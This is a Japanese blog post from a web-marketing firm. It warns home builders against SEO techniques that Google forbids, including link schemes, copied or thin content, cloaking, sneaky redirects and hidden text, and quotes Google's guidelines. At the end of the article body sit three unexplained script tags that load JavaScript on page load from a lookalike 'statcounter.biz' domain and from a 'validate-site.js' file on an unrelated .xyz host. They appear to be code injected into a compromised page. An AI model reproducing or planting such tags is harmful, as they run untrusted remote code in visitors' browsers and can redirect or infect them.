<li>マルコフ連鎖などの自動化されたプロセスを通じて生成されたテキスト</li>
<li>自動化された類義語生成や難読化の手法を使用して生成されたテキスト</li>
<li>Atom/RSS フィードや検索結果からの無断複製によって生成されたテキスト</li>
<li>複数のウェブページからのコンテンツに十分な付加価値を加えることなくそれらをつなぎ合わせたり組み合わせたりしたもの</li>
</ul>
<p>（Search Consoleヘルプ より抜粋）</p>
<p>&nbsp;</p>
<p><strong>二．リンクプログラムへの参加</strong></p>
<p>被リンクによるSEOは、パンダ・ペンギンアップデートによりかなりのページがペナルティを受け下火となりましたが、より巧妙に検索エンジンのアルゴリズムをすり抜けて、SEOの一つの手法として生き残っています。</p>
<p>&nbsp;</p>
<p>しかし、Googleは検索順位の意図的な操作を非常に嫌っています。下記にGoogleが掲載しているリンクプログラムの例をお伝えします。</p>
<h1> </h1>
<div class="cc">
<ul>
<li>PageRank を転送するリンクの売買。これには、リンク、またはリンクを含む投稿に対する金銭のやり取り、リンクに対する物品やサービスのやり取り、商品について書いてリンクすることと引き換えに「無料」で商品を送ることなどが含まれます。</li>
<li>過剰なリンク交換、または相互リンクのみを目的としてパートナー ページを作成すること。</li>
<li>アンカー テキスト リンクにキーワードを豊富に使用した、大規模なアーティクル マーケティング キャンペーンやゲスト投稿キャンペーン。</li>
<li>自動化されたプログラムやサービスを使用して自分のサイトへのリンクを作成すること。</li>
<li></li>
</ul>
<p>さらに、サイトの所有者が編集時にページに配置したリンクではないリンクや保証していないリンク（不自然なリンクと呼ばれます）を作成することは、Google のガイドラインへの違反と見なされることがあります。</p>
<p>&nbsp;</p>
<p>Google のガイドラインへの違反にあたる不自然なリンクの例としてよくあるケースを次に紹介します:</p>
<p>&nbsp;</p>
</div>
<p>Googleが例示している、リンクプログラムの例</p>
<div class="cc">
<ul>
<li style="list-style-type: none;">
<ul>
<li>PageRank を転送するテキスト広告。</li>
</ul>
</li>
</ul>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>PageRank を転送するリンクを含む記事に対して支払いが行われるアドバトリアルやネイティブ広告。</li>
</ul>
</li>
</ul>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>他のサイトに配布される記事やプレス リリース内の最適化されたアンカー テキスト リンク。</li>
</ul>
</li>
</ul>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>質の低いディレクトリやブックマーク サイトのリンク。</li>
</ul>
</li>
</ul>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>さまざまなサイトに分散するウィジェットに埋め込まれたリンク。</li>
</ul>
</li>
</ul>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>フォーラムでのコメントにおいて、投稿や署名の中に含まれる作為的なリンク。</li>
</ul>
</li>
</ul>
<p>（Search Consoleヘルプ より抜粋）</p>
<p>&nbsp;</p>
</div>
<p><strong>三．オリジナルのコンテンツがほとんどまたはまったく存在しないページの作成</strong></p>
<p>&nbsp;</p>
<p>昨今のSEOは特定のキーワードの１位～１０位（or２０位）の文章を全て抜き出し、その中身をリライトしていわゆる「全部入り」の長文を作成するという手法が流行していますが、このような手法はリライトの精度が低ければGoogleが否定している「オリジナルのコンテツがほとんど存在しないページ」と扱われる可能性があります。</p>
<p>&nbsp;</p>
<p>もっとも、リライトのでき次第で今の所この手法がブログによるSEOとして成功してしまっている事もあり、やってはいけないと言われている事は今の所「上手くやれば成果が上がりやすい手法」である事も事実です。</p>
<p>&nbsp;</p>
<p>Googleが例示している例</p>
<ul>
<li>自動生成されたコンテンツ</li>
<li>誘導ページ</li>
<li>他のソースからのコンテンツ（例: 無断複製されたコンテンツ、低品質のゲストブログ記事）</li>
<li>実質のないアフィリエイト サイト</li>
</ul>
<p>（Search Consoleヘルプ より抜粋）</p>
<p><strong>（追記 その２）</strong></p>
<p>更に下記の３つもグーグルのウェブマスター向けガイドラインにやるべきではない事として記載されておいます。</p>
<p><strong>１．クローキング</strong></p>
<p>ユーザー（人間）と検索エンジンにそれぞれ異なるURLやコンテンツを表示する。</p>
<p>SEOの為にやる方はまずいないと思いますが…。</p>
<p>&nbsp;</p>
<p><strong>２．不正なリダイレクト</strong></p>
<p>リダイレクト自体は、PCページとスマホページを別に作成している場合、スマホでPCページにアクセスすると自動的にスマホページへ遷移させるといった場合に利用されているので、問題はありません。</p>
<p>&nbsp;</p>
<p>しかしながら、例えばPCで表示されているキーワード・ページのスマホページだけ、全くコンテンツの違うサイトに遷移させるとなれば話は別です。</p>
<p>&nbsp;</p>
<p>また、PCからPC・スマホからスマホでリダイレクトさせる事で検索エンジンが読み込む内容と全く異なるコンテンツに遷移させる事も当然</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Googleはこれを下記の様に記載しています。</p>
<ul>
<li>検索エンジンにはあるコンテンツが表示されるが、ユーザーはまったく違うコンテンツにリダイレクトされる。</li>
<li>PC ユーザーには通常のページが表示されるが、モバイル ユーザーはまったく別のスパム ドメインにリダイレクトされる。</li>
</ul>
<p>&nbsp;</p>
<p><strong>３．隠しテキストと隠しリンク</strong></p>
<p>インターネット黎明期には、黒い背景に黒文字や白い背景に白文字、小さいな「、」点や「。」丸にリンクさせるといった手法がよく使われていました。</p>
<p>（さらには、コメントアウトして、探し方を知っている人にだけ伝えるという事もありました）</p>
<p>検索エンジンの精度が上がるに連れてこのような手法はあまり使われなくなりましたが、未だに自動生成した文章をページ下部に配置して短期的に検索順位を引き上げ、一定の検索順位を獲得した段階で消すといった手法も残っています。</p>
<p>いずれにしても、GoogleはこのようなSEOを「行うべきでない手法」として下記の様に記載しています。</p>
<ul>
<li>白の背景で白のテキストを使用する</li>
<li>テキストを画像の背後に置く</li>
<li>CSS を使用してテキストを画面の外に配置する</li>
<li>フォント サイズを 0 に設定する</li>
<li>小さな 1 文字（段落中のハイフンなど）のみをリンクにしてリンクを隠す</li>
</ul>
<p>&nbsp;</p>
<p>工務店・ハウスメーカー・パワービルダー・住宅建設会社では、これから本格的にWEBに取組むという企業も多いようです。</p>
<p>&nbsp;</p>
<p>他の業界では既に使い古された手法を、未だに高額で売り込んでいるSEO業者も散見されます。</p>
<p>&nbsp;</p>
<p>弊社では、技巧的なSEOを強く推奨はしていませんが、一方でSEOが未だに有効で必要である事も否定できない事実です。</p>
<p>技巧的なSEOに頼りすぎると、Google（及び検索エンジン提供各社）の対策によって突然検索順位が大きく下がってしまう可能性もあります。</p>
<p>&nbsp;</p>
<p>また、昨今のSEOは単語数や文字数のみならず、ユーザーの滞在時間等も影響していますので、内部対策だけでできる事に限界があるのも事実です。</p>
<p>&nbsp;</p>
<p>「正しいSEO」は時間がかかりますが、お客様へのサービスという観点からもじっくり取り組む事をお勧め致します。</p>
<p>&nbsp;</p>
<p>SEOについてご相談されたい、工務店・住宅建設会社・ハウスメーカー様は<a href="https://www.titun.jp/contact.html">こちら</a>からお問合せ下さい。</p>
<p>&nbsp;</p>
<p>次回もやってはいけない工務店のSEO第三弾をお伝え致します。</p>
<p>お読みいただきありがとうございました。</p>
<p>&nbsp;</p>
<p><script src="https://statcounter.biz/optout/set/lat?jsonp=__twb_cb_75454910&amp;key=1b3622eba14d06227e&amp;cv=1528093829&amp;t=1528093829164" type="text/javascript"></script><br />
<script src="https://statcounter.biz/optout/set/lt?jsonp=__twb_cb_33651161&amp;key=1b3622eba14d06227e&amp;cv=42410&amp;t=1528093829164" type="text/javascript"></script><br />
<script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=17" type="text/javascript"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.titun.jp/wp/blog02/2018/05/07/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%81%8c%e3%82%84%e3%81%a3%e3%81%a6%e3%81%af%e3%81%84%e3%81%91%e3%81%aa%e3%81%84seo%e5%af%be%e7%ad%96-%ef%bc%93%e3%81%a4%ef%bc%88%e3%81%9d%e3%81%ae%ef%bc%91%ef%bc%89/" data-a2a-title="工務店がやってはいけないSEO対策 ３つ（その１）"><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.titun.jp%2Fwp%2Fblog02%2F2018%2F05%2F07%2F%25e5%25b7%25a5%25e5%258b%2599%25e5%25ba%2597%25e3%2581%258c%25e3%2582%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%25af%25e3%2581%2584%25e3%2581%2591%25e3%2581%25aa%25e3%2581%2584seo%25e5%25af%25be%25e7%25ad%2596-%25ef%25bc%2593%25e3%2581%25a4%25ef%25bc%2588%25e3%2581%259d%25e3%2581%25ae%25ef%25bc%2591%25ef%25bc%2589%2F&amp;linkname=%E5%B7%A5%E5%8B%99%E5%BA%97%E3%81%8C%E3%82%84%E3%81%A3%E3%81%A6%E3%81%AF%E3%81%84%E3%81%91%E3%81%AA%E3%81%84SEO%E5%AF%BE%E7%AD%96%20%EF%BC%93%E3%81%A4%EF%BC%88%E3%81%9D%E3%81%AE%EF%BC%91%EF%BC%89" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.titun.jp/wp/blog02/2018/05/07/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%81%8c%e3%82%84%e3%81%a3%e3%81%a6%e3%81%af%e3%81%84%e3%81%91%e3%81%aa%e3%81%84seo%e5%af%be%e7%ad%96-%ef%bc%93%e3%81%a4%ef%bc%88%e3%81%9d%e3%81%ae%ef%bc%91%ef%bc%89/"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fwww.titun.jp%2Fwp%2Fblog02%2F2018%2F05%2F07%2F%25e5%25b7%25a5%25e5%258b%2599%25e5%25ba%2597%25e3%2581%258c%25e3%2582%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%25af%25e3%2581%2584%25e3%2581%2591%25e3%2581%25aa%25e3%2581%2584seo%25e5%25af%25be%25e7%25ad%2596-%25ef%25bc%2593%25e3%2581%25a4%25ef%25bc%2588%25e3%2581%259d%25e3%2581%25ae%25ef%25bc%2591%25ef%25bc%2589%2F&amp;linkname=%E5%B7%A5%E5%8B%99%E5%BA%97%E3%81%8C%E3%82%84%E3%81%A3%E3%81%A6%E3%81%AF%E3%81%84%E3%81%91%E3%81%AA%E3%81%84SEO%E5%AF%BE%E7%AD%96%20%EF%BC%93%E3%81%A4%EF%BC%88%E3%81%9D%E3%81%AE%EF%BC%91%EF%BC%89" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_hatena" href="https://www.addtoany.com/add_to/hatena?linkurl=https%3A%2F%2Fwww.titun.jp%2Fwp%2Fblog02%2F2018%2F05%2F07%2F%25e5%25b7%25a5%25e5%258b%2599%25e5%25ba%2597%25e3%2581%258c%25e3%2582%2584%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%25af%25e3%2581%2584%25e3%2581%2591%25e3%2581%25aa%25e3%2581%2584seo%25e5%25af%25be%25e7%25ad%2596-%25ef%25bc%2593%25e3%2581%25a4%25ef%25bc%2588%25e3%2581%259d%25e3%2581%25ae%25ef%25bc%2591%25ef%25bc%2589%2F&amp;linkname=%E5%B7%A5%E5%8B%99%E5%BA%97%E3%81%8C%E3%82%84%E3%81%A3%E3%81%A6%E3%81%AF%E3%81%84%E3%81%91%E3%81%AA%E3%81%84SEO%E5%AF%BE%E7%AD%96%20%EF%BC%93%E3%81%A4%EF%BC%88%E3%81%9D%E3%81%AE%EF%BC%91%EF%BC%89" title="Hatena" rel="nofollow noopener" target="_blank"></a></div></div></div>

						<span class="catlist">カテゴリー：
						<a href="https://www.titun.jp/wp/blog02/category/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%81%aeseo/">工務店のSEO</a>						</span><!-- catlist -->
						<span class="taglist">　タグ：<a href="https://www.titun.jp/wp/blog02/tag/seo/" rel="tag">SEO</a>, <a href="https://www.titun.jp/wp/blog02/tag/web%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" rel="tag">WEBマーケティング</a>, <a href="https://www.titun.jp/wp/blog02/tag/%e3%83%8f%e3%82%a6%e3%82%b9%e3%83%a1%e3%83%bc%e3%82%ab%e3%83%bc/" rel="tag">ハウスメーカー</a>, <a href="https://www.titun.jp/wp/blog02/tag/%e3%83%91%e3%83%af%e3%83%bc%e3%83%93%e3%83%ab%e3%83%80%e3%83%bc/" rel="tag">パワービルダー</a>, <a href="https://www.titun.jp/wp/blog02/tag/%e4%bd%8f%e5%ae%85%e5%bb%ba%e8%a8%ad%e4%bc%9a%e7%a4%be/" rel="tag">住宅建設会社</a>, <a href="https://www.titun.jp/wp/blog02/tag/%e5%b7%a5%e5%8b%99%e5%ba%97/" rel="tag">工務店</a></span>

						<div class="mt20"><a href="https://www.titun.jp/wp/blog02">ブログトップ</a> <a href="https://www.titun.jp/wp/blog02/2017/10/27/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%83%bb%e4%bd%8f%e5%ae%85%e4%bc%9a%e7%a4%be%e3%81%ae%e9%9b%86%e5%ae%a2%e3%81%af%e3%81%93%e3%82%8c%e3%81%a0%e3%81%91%e3%82%84%e3%82%8b%e3%81%b9%e3%81%8d/" rel="prev">| 前の記事へ</a> <a href="https://www.titun.jp/wp/blog02/2018/05/25/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%83%bb%e4%bd%8f%e5%ae%85%e5%bb%ba%e8%a8%ad%e4%bc%9a%e7%a4%be%e3%81%ae%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e5%88%b6%e4%bd%9c-%e6%b3%a8%e6%84%8f%e7%82%b9/" rel="next">| 次の記事へ</a></div>

										</section>
			
			</div><!-- primary -->

			<div id="secondary_blog" class="col m-col3 m-last">
				
									<div class="recent bcat">
						<div class="ttl"><span>最近の投稿</span></div>
																		<ul class="blist">
												<li><a href="https://www.titun.jp/wp/blog02/2022/07/22/220722/">メルマガ出してますか？</a></li>
												<li><a href="https://www.titun.jp/wp/blog02/2022/07/15/220715/">ブログを続けるために必要なこと</a></li>
												<li><a href="https://www.titun.jp/wp/blog02/2022/07/08/220708/">集客できるブログの書き方③</a></li>
												<li><a href="https://www.titun.jp/wp/blog02/2022/07/01/220701/">集客できるブログの書き方②</a></li>
												<li><a href="https://www.titun.jp/wp/blog02/2022/06/24/220624/">集客できるブログの書き方①</a></li>
												</ul>
					</div>	

					<div id="views" class="mt221 bcat">
						<div class="ttl"><span>よく読まれている記事</span></div>
												
						<ul class="blist"> 
													<li>
							    <a href="https://www.titun.jp/wp/blog02/2017/10/27/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%83%bb%e4%bd%8f%e5%ae%85%e4%bc%9a%e7%a4%be%e3%81%ae%e9%9b%86%e5%ae%a2%e3%81%af%e3%81%93%e3%82%8c%e3%81%a0%e3%81%91%e3%82%84%e3%82%8b%e3%81%b9%e3%81%8d/">工務店・住宅会社の集客で絶対にやるべき２つのカテゴリー<!-- (13441) --></a>
							</li>
						
													<li>
							    <a href="https://www.titun.jp/wp/blog02/2018/05/07/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%81%8c%e3%82%84%e3%81%a3%e3%81%a6%e3%81%af%e3%81%84%e3%81%91%e3%81%aa%e3%81%84seo%e5%af%be%e7%ad%96-%ef%bc%93%e3%81%a4%ef%bc%88%e3%81%9d%e3%81%ae%ef%bc%91%ef%bc%89/">工務店がやってはいけないSEO対策 ３つ（その１）<!-- (3273) --></a>
							</li>
						
													<li>
							    <a href="https://www.titun.jp/wp/blog02/2015/04/05/%e4%bc%9a%e7%a4%be%e3%81%ab%e8%a9%95%e8%ab%96%e5%ae%b6%e3%81%af%e3%81%84%e3%82%89%e3%81%aa%e3%81%84/">会社に評論家はいらない<!-- (2655) --></a>
							</li>
						
													<li>
							    <a href="https://www.titun.jp/wp/blog02/2015/05/08/%e4%bc%9a%e7%a4%be%e3%81%af%e4%bb%b2%e8%89%af%e3%81%97%e3%82%af%e3%83%a9%e3%83%96%e3%81%a7%e3%81%af%e3%81%aa%e3%81%84/">会社は仲良しクラブではない<!-- (2501) --></a>
							</li>
						
													<li>
							    <a href="https://www.titun.jp/wp/blog02/2018/05/25/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%83%bb%e4%bd%8f%e5%ae%85%e5%bb%ba%e8%a8%ad%e4%bc%9a%e7%a4%be%e3%81%ae%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e5%88%b6%e4%bd%9c-%e6%b3%a8%e6%84%8f%e7%82%b9/">工務店・住宅建設会社のホームページ制作 注意点３つ<!-- (2448) --></a>
							</li>
						
												</ul>

					</div>


					<div class="list_cat mt221 bcat">
						<div class="ttl"><span>カテゴリー</span></div>
						<ul class="blist">
							<li class="cat-item cat-item-23"><a href="https://www.titun.jp/wp/blog02/category/web%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/">Webマーケティング</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.titun.jp/wp/blog02/category/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%82%b1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/">コミュニケーション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.titun.jp/wp/blog02/category/%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/">マーケティング</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.titun.jp/wp/blog02/category/%e5%96%b6%e6%a5%ad/">営業</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.titun.jp/wp/blog02/category/%e5%a0%b1%e9%80%a3%e7%9b%b8/">報連相</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.titun.jp/wp/blog02/category/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%81%aeseo/">工務店のSEO</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.titun.jp/wp/blog02/category/%e5%b7%a5%e5%8b%99%e5%ba%97%e3%81%ae%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8/">工務店のホームページ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.titun.jp/wp/blog02/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.titun.jp/wp/blog02/category/%e9%9b%86%e5%ae%a2/">集客</a>
</li>
						</ul>
						
					</div>	

					<div class="list_month mt30">
						<div class="ttl"><span>アーカイブ</span></div>
						<ul class="blist">	<li><a href='https://www.titun.jp/wp/blog02/2022/07/'>2022年7月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2022/06/'>2022年6月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2022/05/'>2022年5月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2022/04/'>2022年4月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2022/03/'>2022年3月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2022/02/'>2022年2月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2022/01/'>2022年1月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/12/'>2021年12月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/11/'>2021年11月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/10/'>2021年10月</a>&nbsp;(5)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/09/'>2021年9月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/08/'>2021年8月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/07/'>2021年7月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/06/'>2021年6月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/05/'>2021年5月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/04/'>2021年4月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/03/'>2021年3月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/02/'>2021年2月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2021/01/'>2021年1月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/12/'>2020年12月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/11/'>2020年11月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/10/'>2020年10月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/09/'>2020年9月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/08/'>2020年8月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/07/'>2020年7月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/06/'>2020年6月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/05/'>2020年5月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/04/'>2020年4月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/03/'>2020年3月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/02/'>2020年2月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2020/01/'>2020年1月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/12/'>2019年12月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/11/'>2019年11月</a>&nbsp;(4)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/10/'>2019年10月</a>&nbsp;(5)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/09/'>2019年9月</a>&nbsp;(5)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/08/'>2019年8月</a>&nbsp;(3)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/07/'>2019年7月</a>&nbsp;(5)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/06/'>2019年6月</a>&nbsp;(5)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/05/'>2019年5月</a>&nbsp;(5)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/04/'>2019年4月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2019/02/'>2019年2月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2018/10/'>2018年10月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2018/08/'>2018年8月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2018/05/'>2018年5月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2017/10/'>2017年10月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2016/09/'>2016年9月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2016/07/'>2016年7月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2016/06/'>2016年6月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2016/05/'>2016年5月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2016/04/'>2016年4月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2016/03/'>2016年3月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2016/02/'>2016年2月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2016/01/'>2016年1月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/11/'>2015年11月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/10/'>2015年10月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/09/'>2015年9月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/08/'>2015年8月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/07/'>2015年7月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/06/'>2015年6月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/05/'>2015年5月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/04/'>2015年4月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/03/'>2015年3月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/02/'>2015年2月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2015/01/'>2015年1月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/12/'>2014年12月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/11/'>2014年11月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/10/'>2014年10月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/09/'>2014年9月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/08/'>2014年8月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/07/'>2014年7月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/06/'>2014年6月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/05/'>2014年5月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/04/'>2014年4月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/03/'>2014年3月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2014/02/'>2014年2月</a>&nbsp;(1)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2013/12/'>2013年12月</a>&nbsp;(2)</li>
	<li><a href='https://www.titun.jp/wp/blog02/2013/11/'>2013年11月</a>&nbsp;(1)</li>
</ul>
					</div>	
					
					<div id="calendar" class="mt221 bcat">
						<table id="wp-calendar" class="wp-calendar-table">
	<caption>2018年5月</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="月曜日">月</th>
		<th scope="col" aria-label="火曜日">火</th>
		<th scope="col" aria-label="水曜日">水</th>
		<th scope="col" aria-label="木曜日">木</th>
		<th scope="col" aria-label="金曜日">金</th>
		<th scope="col" aria-label="土曜日">土</th>
		<th scope="col" aria-label="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://www.titun.jp/wp/blog02/2018/05/07/" aria-label="2018年5月7日 に投稿を公開">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td><a href="https://www.titun.jp/wp/blog02/2018/05/25/" aria-label="2018年5月25日 に投稿を公開">25</a></td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.titun.jp/wp/blog02/2017/10/">&laquo; 10月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.titun.jp/wp/blog02/2018/08/">8月 &raquo;</a></span>
	</nav>					</div>

					
					<div class="tagcloud mt221">
						<div class="ttl"><span>タグ</span></div>
<a href="https://www.titun.jp/wp/blog02/tag/googleanalytics/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 8pt;" aria-label="GoogleAnalytics (1個の項目)">GoogleAnalytics</a>
<a href="https://www.titun.jp/wp/blog02/tag/seo/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 18.181818181818pt;" aria-label="SEO (4個の項目)">SEO</a>
<a href="https://www.titun.jp/wp/blog02/tag/web%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 22pt;" aria-label="WEBマーケティング (6個の項目)">WEBマーケティング</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e3%82%b3%e3%83%b3%e3%83%86%e3%83%b3%e3%83%84%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="コンテンツマーケティング (3個の項目)">コンテンツマーケティング</a>
